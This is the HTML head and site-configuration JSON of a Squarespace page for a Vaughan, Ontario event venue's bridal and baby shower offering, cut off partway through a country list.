

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.lejardin.com/bridal-baby-showers
body_size: 47392
content:
<!doctype html>
<html xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml" lang="en-CA"  >
  <head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- This is Squarespace. --><!-- clj -->
<base href="">
<meta charset="utf-8" />
<title>Elegant Bridal &amp; Baby Shower Venues at Château Le Jardin</title>
<meta http-equiv="Accept-CH" content="Sec-CH-UA-Platform-Version, Sec-CH-UA-Model" /><link rel="icon" type="image/x-icon" href="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/6e2c79e8-fb0a-4248-89a1-33feedb2992f/favicon.ico?format=100w"/>
<link rel="canonical" href="https://www.lejardin.com/bridal-baby-showers"/>
<meta property="og:site_name" content="Chateau Le Jardin Event Venue"/>
<meta property="og:title" content="Elegant Bridal &amp; Baby Shower Venues at Château Le Jardin"/>
<meta property="og:url" content="https://www.lejardin.com/bridal-baby-showers"/>
<meta property="og:type" content="website"/>
<meta property="og:description" content="Celebrate bridal or baby showers at Château Le Jardin with customizable menus, elegant spaces, and impeccable service. Book your spot today."/>
<meta itemprop="name" content="Elegant Bridal &amp; Baby Shower Venues at Château Le Jardin"/>
<meta itemprop="url" content="https://www.lejardin.com/bridal-baby-showers"/>
<meta itemprop="description" content="Celebrate bridal or baby showers at Château Le Jardin with customizable menus, elegant spaces, and impeccable service. Book your spot today."/>
<meta name="twitter:title" content="Elegant Bridal &amp; Baby Shower Venues at Château Le Jardin"/>
<meta name="twitter:url" content="https://www.lejardin.com/bridal-baby-showers"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Celebrate bridal or baby showers at Château Le Jardin with customizable menus, elegant spaces, and impeccable service. Book your spot today."/>
<meta name="description" content="Celebrate bridal or baby showers at Château Le Jardin with customizable 
menus, elegant spaces, and impeccable service. Book your spot today." />
<link rel="preconnect" href="https://images.squarespace-cdn.com">
<link rel="preconnect" href="https://use.typekit.net" crossorigin>
<link rel="preconnect" href="https://p.typekit.net" crossorigin>
<script type="text/javascript" src="//use.typekit.net/ik/[base64].js" async fetchpriority="high" onload="try{Typekit.load();}catch(e){} document.documentElement.classList.remove('wf-loading');"></script>
<script>document.documentElement.classList.add('wf-loading')</script>
<style>@keyframes fonts-loading { 0%, 99% { color: transparent; } } html.wf-loading * { animation: fonts-loading 3s; }</style>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Hanken+Grotesk:ital,wght@0,400;0,500;0,700;1,400;1,500;1,700&family=PT+Serif:ital,wght@0,400"><script type="text/javascript" crossorigin="anonymous" defer="true" nomodule="nomodule" src="//assets.squarespace.com/@sqs/polyfiller/1.6/legacy.js"></script>
<script type="text/javascript" crossorigin="anonymous" defer="true" src="//assets.squarespace.com/@sqs/polyfiller/1.6/modern.js"></script>
<script type="text/javascript">SQUARESPACE_ROLLUPS = {};</script>
<script>(function(rollups, name) { if (!rollups[name]) { rollups[name] = {}; } rollups[name].js = ["//assets.squarespace.com/universal/scripts-compressed/extract-css-runtime-c29c21b9e1193912-min.en-US.js"]; })(SQUARESPACE_ROLLUPS, 'squarespace-extract_css_runtime');</script>
<script crossorigin="anonymous" src="//assets.squarespace.com/universal/scripts-compressed/extract-css-runtime-c29c21b9e1193912-min.en-US.js" defer ></script><script>(function(rollups, name) { if (!rollups[name]) { rollups[name] = {}; } rollups[name].js = ["//assets.squarespace.com/universal/scripts-compressed/extract-css-moment-js-vendor-6f2a1f6ec9a41489-min.en-US.js"]; })(SQUARESPACE_ROLLUPS, 'squarespace-extract_css_moment_js_vendor');</script>
<script crossorigin="anonymous" src="//assets.squarespace.com/universal/scripts-compressed/extract-css-moment-js-vendor-6f2a1f6ec9a41489-min.en-US.js" defer ></script><script>(function(rollups, name) { if (!rollups[name]) { rollups[name] = {}; } rollups[name].js = ["//assets.squarespace.com/universal/scripts-compressed/cldr-resource-pack-22ed584d99d9b83d-min.en-US.js"]; })(SQUARESPACE_ROLLUPS, 'squarespace-cldr_resource_pack');</script>
<script crossorigin="anonymous" src="//assets.squarespace.com/universal/scripts-compressed/cldr-resource-pack-22ed584d99d9b83d-min.en-US.js" defer ></script><script>(function(rollups, name) { if (!rollups[name]) { rollups[name] = {}; } rollups[name].js = ["//assets.squarespace.com/universal/scripts-compressed/common-vendors-stable-fbd854d40b0804b7-min.en-US.js"]; })(SQUARESPACE_ROLLUPS, 'squarespace-common_vendors_stable');</script>
<script crossorigin="anonymous" src="//assets.squarespace.com/universal/scripts-compressed/common-vendors-stable-fbd854d40b0804b7-min.en-US.js" defer ></script><script>(function(rollups, name) { if (!rollups[name]) { rollups[name] = {}; } rollups[name].js = ["//assets.squarespace.com/universal/scripts-compressed/common-vendors-ca5ce1a64a3152e7-min.en-US.js"]; })(SQUARESPACE_ROLLUPS, 'squarespace-common_vendors');</script>
<script crossorigin="anonymous" src="//assets.squarespace.com/universal/scripts-compressed/common-vendors-ca5ce1a64a3152e7-min.en-US.js" defer ></script><script>(function(rollups, name) { if (!rollups[name]) { rollups[name] = {}; } rollups[name].js = ["//assets.squarespace.com/universal/scripts-compressed/common-6cc3b3d38731e0dc-min.en-US.js"]; })(SQUARESPACE_ROLLUPS, 'squarespace-common');</script>
<script crossorigin="anonymous" src="//assets.squarespace.com/universal/scripts-compressed/common-6cc3b3d38731e0dc-min.en-US.js" defer ></script><script>(function(rollups, name) { if (!rollups[name]) { rollups[name] = {}; } rollups[name].js = ["//assets.squarespace.com/universal/scripts-compressed/commerce-2236576fa1ff378c-min.en-US.js"]; })(SQUARESPACE_ROLLUPS, 'squarespace-commerce');</script>
<script crossorigin="anonymous" src="//assets.squarespace.com/universal/scripts-compressed/commerce-2236576fa1ff378c-min.en-US.js" defer ></script><script>(function(rollups, name) { if (!rollups[name]) { rollups[name] = {}; } rollups[name].css = ["//assets.squarespace.com/universal/styles-compressed/commerce-d39519ad4c059802-min.en-US.css"]; })(SQUARESPACE_ROLLUPS, 'squarespace-commerce');</script>
<link rel="stylesheet" type="text/css" href="//assets.squarespace.com/universal/styles-compressed/commerce-d39519ad4c059802-min.en-US.css"><script>(function(rollups, name) { if (!rollups[name]) { rollups[name] = {}; } rollups[name].js = ["//assets.squarespace.com/universal/scripts-compressed/user-account-core-ea67c11a9369a4e1-min.en-US.js"]; })(SQUARESPACE_ROLLUPS, 'squarespace-user_account_core');</script>
<script crossorigin="anonymous" src="//assets.squarespace.com/universal/scripts-compressed/user-account-core-ea67c11a9369a4e1-min.en-US.js" defer ></script><script>(function(rollups, name) { if (!rollups[name]) { rollups[name] = {}; } rollups[name].css = ["//assets.squarespace.com/universal/styles-compressed/user-account-core-a6aa76ad471115e5-min.en-US.css"]; })(SQUARESPACE_ROLLUPS, 'squarespace-user_account_core');</script>
<link rel="stylesheet" type="text/css" href="//assets.squarespace.com/universal/styles-compressed/user-account-core-a6aa76ad471115e5-min.en-US.css"><script>(function(rollups, name) { if (!rollups[name]) { rollups[name] = {}; } rollups[name].js = ["//assets.squarespace.com/universal/scripts-compressed/performance-6c7058b44420b6db-min.en-US.js"]; })(SQUARESPACE_ROLLUPS, 'squarespace-performance');</script>
<script crossorigin="anonymous" src="//assets.squarespace.com/universal/scripts-compressed/performance-6c7058b44420b6db-min.en-US.js" defer ></script><script data-name="static-context">Static = window.Static || {}; Static.SQUARESPACE_CONTEXT = {"betaFeatureFlags":["scripts_defer","campaigns_thumbnail_layout","campaigns_discount_section_in_automations","i18n_beta_website_locales","member_areas_feature","marketing_landing_page","nested_categories","commerce-product-forms-rendering","campaigns_discount_section_in_blasts","form_block_first_last_name_required","supports_versioned_template_assets","section-sdk-plp-list-view-atc-button-enabled","marketing_automations","contacts_and_campaigns_redesign","pdp-site-styling-updates","new_stacked_index","override_block_styles","campaigns_new_image_layout_picker","enable_form_submission_trigger","modernized-pdp-m2-enabled","enable_modernized_pdp_m3_layout_data","campaigns_merch_state","campaigns_import_discounts"],"facebookAppId":"314192535267336","facebookApiVersion":"v6.0","rollups":{"squarespace-announcement-bar":{"js":"//assets.squarespace.com/universal/scripts-compressed/announcement-bar-92ab1c4891022f1d-min.en-US.js"},"squarespace-audio-player":{"css":"//assets.squarespace.com/universal/styles-compressed/audio-player-b05f5197a871c566-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/audio-player-48b2ef79cf1c7ffb-min.en-US.js"},"squarespace-blog-collection-list":{"css":"//assets.squarespace.com/universal/styles-compressed/blog-collection-list-b4046463b72f34e2-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/blog-collection-list-f78db80fc1cd6fce-min.en-US.js"},"squarespace-calendar-block-renderer":{"css":"//assets.squarespace.com/universal/styles-compressed/calendar-block-renderer-b72d08ba4421f5a0-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/calendar-block-renderer-550530d9b21148ea-min.en-US.js"},"squarespace-chartjs-helpers":{"css":"//assets.squarespace.com/universal/styles-compressed/chartjs-helpers-96b256171ee039c1-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/chartjs-helpers-4fd57f343946d08e-min.en-US.js"},"squarespace-comments":{"css":"//assets.squarespace.com/universal/styles-compressed/comments-6de68efdfb98e13b-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/comments-c82e035c246c9f7a-min.en-US.js"},"squarespace-custom-css-popup":{"css":"//assets.squarespace.com/universal/styles-compressed/custom-css-popup-fcd7c49bd3d86599-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/custom-css-popup-e9280ebb23a7c852-min.en-US.js"},"squarespace-dialog":{"css":"//assets.squarespace.com/universal/styles-compressed/dialog-f9093f2d526b94df-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/dialog-2f49dc76926f092e-min.en-US.js"},"squarespace-events-collection":{"css":"//assets.squarespace.com/universal/styles-compressed/events-collection-b72d08ba4421f5a0-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/events-collection-3e7891c6b5666deb-min.en-US.js"},"squarespace-form-rendering-utils":{"js":"//assets.squarespace.com/universal/scripts-compressed/form-rendering-utils-73697cee8ecb0b8c-min.en-US.js"},"squarespace-forms":{"css":"//assets.squarespace.com/universal/styles-compressed/forms-0afd3c6ac30bbab1-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/forms-2d09c3f5449a7594-min.en-US.js"},"squarespace-gallery-collection-list":{"css":"//assets.squarespace.com/universal/styles-compressed/gallery-collection-list-b4046463b72f34e2-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/gallery-collection-list-07747667a3187b76-min.en-US.js"},"squarespace-image-zoom":{"css":"//assets.squarespace.com/universal/styles-compressed/image-zoom-b4046463b72f34e2-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/image-zoom-60c18dc5f8f599ea-min.en-US.js"},"squarespace-pinterest":{"css":"//assets.squarespace.com/universal/styles-compressed/pinterest-b4046463b72f34e2-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/pinterest-95bcbc1cf54446d6-min.en-US.js"},"squarespace-popup-overlay":{"css":"//assets.squarespace.com/universal/styles-compressed/popup-overlay-b742b752f5880972-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/popup-overlay-8991e64cae120c67-min.en-US.js"},"squarespace-product-quick-view":{"css":"//assets.squarespace.com/universal/styles-compressed/product-quick-view-da3f631e5a2b9554-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/product-quick-view-2583e2e1119ce7d2-min.en-US.js"},"squarespace-products-collection-item-v2":{"css":"//assets.squarespace.com/universal/styles-compressed/products-collection-item-v2-b4046463b72f34e2-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/products-collection-item-v2-e3a3f101748fca6e-min.en-US.js"},"squarespace-products-collection-list-v2":{"css":"//assets.squarespace.com/universal/styles-compressed/products-collection-list-v2-b4046463b72f34e2-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/products-collection-list-v2-eedc544f4cc56af4-min.en-US.js"},"squarespace-search-page":{"css":"//assets.squarespace.com/universal/styles-compressed/search-page-90a67fc09b9b32c6-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/search-page-0ff0e020ab1fa1a7-min.en-US.js"},"squarespace-search-preview":{"js":"//assets.squarespace.com/universal/scripts-compressed/search-preview-0cd39e3057f784ac-min.en-US.js"},"squarespace-simple-liking":{"css":"//assets.squarespace.com/universal/styles-compressed/simple-liking-701bf8bbc05ec6aa-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/simple-liking-c63bf8989a1c119a-min.en-US.js"},"squarespace-social-buttons":{"css":"//assets.squarespace.com/universal/styles-compressed/social-buttons-95032e5fa98e47a5-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/social-buttons-0d3103d68d9577b7-min.en-US.js"},"squarespace-tourdates":{"css":"//assets.squarespace.com/universal/styles-compressed/tourdates-b4046463b72f34e2-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/tourdates-6935a85e44fbeb38-min.en-US.js"},"squarespace-website-overlays-manager":{"css":"//assets.squarespace.com/universal/styles-compressed/website-overlays-manager-07ea5a4e004e6710-min.en-US.css","js":"//assets.squarespace.com/universal/scripts-compressed/website-overlays-manager-70d38206948bb16f-min.en-US.js"}},"pageType":2,"website":{"id":"66e06fc780f1a23b6d215679","identifier":"clj","websiteType":4,"contentModifiedOn":1769580533816,"cloneable":false,"hasBeenCloneable":false,"siteStatus":{},"language":"en-CA","translationLocale":"en-US","formattingLocale":"en-CA","timeZone":"America/Toronto","machineTimeZoneOffset":-18000000,"timeZoneOffset":-18000000,"timeZoneAbbr":"EST","siteTitle":"Chateau Le Jardin Event Venue","fullSiteTitle":"Elegant Bridal & Baby Shower Venues at Ch\u00E2teau Le Jardin","location":{"mapLat":43.7894669,"mapLng":-79.6266133,"addressTitle":"Chateau Le Jardin","addressLine1":"8440 Highway 27","addressLine2":"Vaughan, ON, L4H 0A7","addressCountry":"Canada"},"logoImageId":"670030e18f8cad08fa1c0d82","shareButtonOptions":{"8":true,"4":true,"2":true,"3":true,"1":true,"7":true,"6":true},"logoImageUrl":"//images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/7d1173db-8057-4580-a610-a86ee796fdb5/CLJ+Building%2BWordmark+Logo_Small_WHITE_Web.png","authenticUrl":"https://www.lejardin.com","internalUrl":"https://clj.squarespace.com","baseUrl":"https://www.lejardin.com","primaryDomain":"www.lejardin.com","sslSetting":3,"isHstsEnabled":true,"socialAccounts":[{"serviceId":64,"screenname":"Instagram","addedOn":1725984711987,"profileUrl":"https://www.instagram.com/chateaulejardin/","iconEnabled":true,"serviceName":"instagram-unauth"},{"serviceId":60,"screenname":"Facebook","addedOn":1725984711996,"profileUrl":"https://www.facebook.com/ChateauLeJardinVenue","iconEnabled":true,"serviceName":"facebook-unauth"},{"serviceId":82,"screenname":"TikTok","addedOn":1726321787831,"profileUrl":"https://www.tiktok.com/@chateau.lejardin","iconEnabled":true,"serviceName":"tiktok-unauth"},{"serviceId":65,"screenname":"LinkedIn","addedOn":1726321838378,"profileUrl":"https://www.linkedin.com/company/chateaulejardin/","iconEnabled":true,"serviceName":"linkedin-unauth"},{"serviceId":69,"screenname":"YouTube","addedOn":1732735870930,"profileUrl":"https://www.youtube.com/user/ChateauLeJardinVenue","iconEnabled":true,"serviceName":"youtube-unauth"}],"typekitId":"","statsMigrated":false,"imageMetadataProcessingEnabled":false,"screenshotId":"092709b1367b7f79c39cfb2dcd8f94bdbccc6da743b744dc3b071d444839fb8d","captchaSettings":{"enabledForDonations":false},"showOwnerLogin":false},"websiteSettings":{"id":"66e06fc780f1a23b6d215682","websiteId":"66e06fc780f1a23b6d215679","subjects":[],"country":"CA","state":"ON","simpleLikingEnabled":true,"mobileInfoBarSettings":{"isContactEmailEnabled":false,"isContactPhoneNumberEnabled":false,"isLocationEnabled":false,"isBusinessHoursEnabled":false},"announcementBarSettings":{"style":2,"text":"<p data-rte-preserve-empty=\"true\" style=\"white-space:pre-wrap;\">Call Us Now To Book Your Consultation <a href=\"tel:2892361903\">289.236.1903</a></p>"},"popupOverlaySettings":{"style":2,"showOnScroll":false,"scrollPercentage":25,"showOnTimer":true,"timerDelay":5000,"showUntilSignup":true,"displayFrequency":1,"enableMobile":true,"enabledPages":[],"showOnAllPages":true,"version":1},"commentLikesAllowed":true,"commentAnonAllowed":true,"commentThreaded":true,"commentApprovalRequired":false,"commentAvatarsOn":true,"commentSortType":2,"commentFlagThreshold":0,"commentFlagsAllowed":true,"commentEnableByDefault":true,"commentDisableAfterDaysDefault":0,"disqusShortname":"","commentsEnabled":false,"contactPhoneNumber":"(905) 851-2200","businessHours":{"monday":{"text":"9am - 9pm","ranges":[{"from":540,"to":1260}]},"tuesday":{"text":"9am - 9pm","ranges":[{"from":540,"to":1260}]},"wednesday":{"text":"9am - 9pm","ranges":[{"from":540,"to":1260}]},"thursday":{"text":"9am - 9pm","ranges":[{"from":540,"to":1260}]},"friday":{"text":"9am - 5pm","ranges":[{"from":540,"to":1020}]},"saturday":{"text":"9am - 5pm","ranges":[{"from":540,"to":1020}]},"sunday":{"text":"9am - 5pm","ranges":[{"from":540,"to":1020}]}},"storeSettings":{"returnPolicy":null,"termsOfService":null,"privacyPolicy":null,"expressCheckout":false,"continueShoppingLinkUrl":"/","useLightCart":false,"showNoteField":false,"shippingCountryDefaultValue":"CA","billToShippingDefaultValue":false,"showShippingPhoneNumber":true,"isShippingPhoneRequired":false,"showBillingPhoneNumber":true,"isBillingPhoneRequired":true,"currenciesSupported":["USD","CAD","GBP","AUD","EUR","CHF","NOK","SEK","DKK","NZD","SGD","MXN","HKD","CZK","ILS","MYR","RUB","PHP","PLN","THB","BRL","ARS","COP","IDR","INR","JPY","ZAR"],"defaultCurrency":"USD","selectedCurrency":"CAD","measurementStandard":1,"showCustomCheckoutForm":true,"checkoutPageMarketingOptInEnabled":true,"enableMailingListOptInByDefault":false,"sameAsRetailLocation":false,"merchandisingSettings":{"scarcityEnabledOnProductItems":false,"scarcityEnabledOnProductBlocks":false,"scarcityMessageType":"DEFAULT_SCARCITY_MESSAGE","scarcityThreshold":10,"multipleQuantityAllowedForServices":true,"restockNotificationsEnabled":false,"restockNotificationsMailingListSignUpEnabled":false,"relatedProductsEnabled":false,"relatedProductsOrdering":"random","soldOutVariantsDropdownDisabled":false,"productComposerOptedIn":false,"productComposerABTestOptedOut":false,"productReviewsEnabled":false},"minimumOrderSubtotalEnabled":false,"minimumOrderSubtotal":{"currency":"CAD","value":"0.00"},"addToCartConfirmationType":2,"isLive":true,"multipleQuantityAllowedForServices":true},"useEscapeKeyToLogin":false,"ssBadgeType":1,"ssBadgePosition":4,"ssBadgeVisibility":1,"ssBadgeDevices":1,"pinterestOverlayOptions":{"mode":"disabled"},"userAccountsSettings":{"loginAllowed":true,"signupAllowed":true}},"cookieSettings":{"isCookieBannerEnabled":false,"isRestrictiveCookiePolicyEnabled":false,"cookieBannerText":"","cookieBannerTheme":"","cookieBannerVariant":"","cookieBannerPosition":"","cookieBannerCtaVariant":"","cookieBannerCtaText":"","cookieBannerAcceptType":"OPT_IN","cookieBannerOptOutCtaText":"","cookieBannerHasOptOut":false,"cookieBannerHasManageCookies":true,"cookieBannerManageCookiesLabel":"","cookieBannerSavedPreferencesText":"","cookieBannerSavedPreferencesLayout":"PILL"},"websiteCloneable":false,"collection":{"title":"BRIDAL / BABY SHOWERS","id":"66edc38677b2181b50f50cb6","fullUrl":"/bridal-baby-showers","type":10,"permissionType":1},"subscribed":false,"appDomain":"squarespace.com","templateTweakable":true,"tweakJSON":{"form-use-theme-colors":"true","header-logo-height":"80px","header-mobile-logo-max-height":"30px","header-vert-padding":"0.3vw","header-width":"Full","maxPageWidth":"1400px","mobile-header-vert-padding":"6vw","pagePadding":"4vw","tweak-blog-alternating-side-by-side-image-aspect-ratio":"1:1 Square","tweak-blog-alternating-side-by-side-image-spacing":"6%","tweak-blog-alternating-side-by-side-meta-spacing":"20px","tweak-blog-alternating-side-by-side-primary-meta":"Categories","tweak-blog-alternating-side-by-side-read-more-spacing":"20px","tweak-blog-alternating-side-by-side-secondary-meta":"Date","tweak-blog-basic-grid-columns":"3","tweak-blog-basic-grid-image-aspect-ratio":"3:2 Standard","tweak-blog-basic-grid-image-spacing":"35px","tweak-blog-basic-grid-meta-spacing":"25px","tweak-blog-basic-grid-primary-meta":"Categories","tweak-blog-basic-grid-read-more-spacing":"20px","tweak-blog-basic-grid-secondary-meta":"Date","tweak-blog-item-custom-width":"50","tweak-blog-item-show-author-profile":"false","tweak-blog-item-width":"Medium","tweak-blog-masonry-columns":"2","tweak-blog-masonry-horizontal-spacing":"30px","tweak-blog-masonry-image-spacing":"20px","tweak-blog-masonry-meta-spacing":"20px","tweak-blog-masonry-primary-meta":"Categories","tweak-blog-masonry-read-more-spacing":"20px","tweak-blog-masonry-secondary-meta":"Date","tweak-blog-masonry-vertical-spacing":"30px","tweak-blog-side-by-side-image-aspect-ratio":"1:1 Square","tweak-blog-side-by-side-image-spacing":"6%","tweak-blog-side-by-side-meta-spacing":"20px","tweak-blog-side-by-side-primary-meta":"Categories","tweak-blog-side-by-side-read-more-spacing":"20px","tweak-blog-side-by-side-secondary-meta":"Date","tweak-blog-single-column-image-spacing":"50px","tweak-blog-single-column-meta-spacing":"30px","tweak-blog-single-column-primary-meta":"Categories","tweak-blog-single-column-read-more-spacing":"15px","tweak-blog-single-column-secondary-meta":"Date","tweak-events-stacked-show-thumbnails":"true","tweak-events-stacked-thumbnail-size":"3:2 Standard","tweak-fixed-header":"true","tweak-fixed-header-style":"Scroll Back","tweak-global-animations-animation-curve":"ease","tweak-global-animations-animation-delay":"0.1s","tweak-global-animations-animation-duration":"0.1s","tweak-global-animations-animation-style":"fade","tweak-global-animations-animation-type":"none","tweak-global-animations-complexity-level":"detailed","tweak-global-animations-enabled":"false","tweak-portfolio-grid-basic-custom-height":"50","tweak-portfolio-grid-overlay-custom-height":"50","tweak-portfolio-hover-follow-acceleration":"10%","tweak-portfolio-hover-follow-animation-duration":"Fast","tweak-portfolio-hover-follow-animation-type":"Fade","tweak-portfolio-hover-follow-delimiter":"Bullet","tweak-portfolio-hover-follow-front":"false","tweak-portfolio-hover-follow-layout":"Inline","tweak-portfolio-hover-follow-size":"50","tweak-portfolio-hover-follow-text-spacing-x":"1.5","tweak-portfolio-hover-follow-text-spacing-y":"1.5","tweak-portfolio-hover-static-animation-duration":"Fast","tweak-portfolio-hover-static-animation-type":"Fade","tweak-portfolio-hover-static-delimiter":"Hyphen","tweak-portfolio-hover-static-front":"true","tweak-portfolio-hover-static-layout":"Inline","tweak-portfolio-hover-static-size":"50","tweak-portfolio-hover-static-text-spacing-x":"1.5","tweak-portfolio-hover-static-text-spacing-y":"1.5","tweak-portfolio-index-background-animation-duration":"Slow","tweak-portfolio-index-background-animation-type":"Fade","tweak-portfolio-index-background-custom-height":"90","tweak-portfolio-index-background-delimiter":"None","tweak-portfolio-index-background-height":"Custom","tweak-portfolio-index-background-horizontal-alignment":"Center","tweak-portfolio-index-background-link-format":"Inline","tweak-portfolio-index-background-persist":"false","tweak-portfolio-index-background-vertical-alignment":"Bottom","tweak-portfolio-index-background-width":"Full Bleed","tweak-transparent-header":"false"},"templateId":"5c5a519771c10ba3470d8101","templateVersion":"7.1","pageFeatures":[1,2,4],"gmRenderKey":"QUl6YVN5Q0JUUk9xNkx1dkZfSUUxcjQ2LVQ0QWVUU1YtMGQ3bXk4","templateScriptsRootUrl":"https://static1.squarespace.com/static/vta/5c5a519771c10ba3470d8101/scripts/","impersonatedSession":false,"tzData":{"zones":[[-300,"Canada","E%sT",null]],"rules":{"Canada":[[1974,2006,null,"Oct","lastSun","2:00","0","S"],[1987,2006,null,"Apr","Sun>=1","2:00","1:00","D"],[2007,"max",null,"Mar","Sun>=8","2:00","1:00","D"],[2007,"max",null,"Nov","Sun>=1","2:00","0","S"]]}},"showAnnouncementBar":true,"recaptchaEnterpriseContext":{"recaptchaEnterpriseSiteKey":"6LdDFQwjAAAAAPigEvvPgEVbb7QBm-TkVJdDTlAv"},"i18nContext":{"timeZoneData":{"id":"America/Toronto","name":"Eastern Time"}},"env":"PRODUCTION","visitorFormContext":{"formFieldFormats":{"initialPhoneFormat":{"id":0,"type":"PHONE_NUMBER","country":"CA","labelLocale":"en-US","fields":[{"type":"SEPARATOR","label":"(","identifier":"LeftParen","length":0,"required":false,"metadata":{}},{"type":"FIELD","label":"1","identifier":"1","length":3,"required":false,"metadata":{}},{"type":"SEPARATOR","label":")","identifier":"RightParen","length":0,"required":false,"metadata":{}},{"type":"SEPARATOR","label":" ","identifier":"Space","length":0,"required":false,"metadata":{}},{"type":"FIELD","label":"2","identifier":"2","length":3,"required":false,"metadata":{}},{"type":"SEPARATOR","label":"-","identifier":"Dash","length":0,"required":false,"metadata":{}},{"type":"FIELD","label":"3","identifier":"3","length":14,"required":false,"metadata":{}}]},"initialNameOrder":"GIVEN_FIRST","initialAddressFormat":{"id":0,"type":"ADDRESS","country":"CA","labelLocale":"en","fields":[{"type":"FIELD","label":"Address Line 1","identifier":"Line1","length":0,"required":true,"metadata":{"autocomplete":"address-line1"}},{"type":"SEPARATOR","label":"\n","identifier":"Newline","length":0,"required":false,"metadata":{}},{"type":"FIELD","label":"Address Line 2","identifier":"Line2","length":0,"required":false,"metadata":{"autocomplete":"address-line2"}},{"type":"SEPARATOR","label":"\n","identifier":"Newline","length":0,"required":false,"metadata":{}},{"type":"FIELD","label":"City","identifier":"City","length":0,"required":true,"metadata":{"autocomplete":"address-level2"}},{"type":"SEPARATOR","label":" ","identifier":"Space","length":0,"required":false,"metadata":{}},{"type":"FIELD","label":"Province","identifier":"State","length":0,"required":true,"metadata":{"autocomplete":"address-level1"}},{"type":"SEPARATOR","label":" ","identifier":"Space","length":0,"required":false,"metadata":{}},{"type":"FIELD","label":"Postal Code","identifier":"Zip","length":0,"required":true,"metadata":{"autocomplete":"postal-code"}}]},"countries":[{"name":"Afghanistan","code":"AF","phoneCode":"+93"},{"name":"\u00C5land Islands","code":"AX","phoneCode":"+358"},{"name":"Albania","code":"AL","phoneCode":"+355"},{"name":"Algeria","code":"DZ","phoneCode":"+213"},{"name":"American Samoa","code":"AS","phoneCode":"+1"},{"name":"Andorra","code":"AD","phoneCode":"+376"},{"name":"Angola","code":"AO","phoneCode":"+244"},{"name":"Anguilla","code":"AI","phoneCode":"+1"},{"name":"Antigua & Barbuda","code":"AG","phoneCode":"+1"},{"name":"Argentina","code":"AR","phoneCode":"+54"},{"name":"Armenia","code":"AM","phoneCode":"+374"},{"name":"Aruba","code":"AW","phoneCode":"+297"},{"name":"Ascension 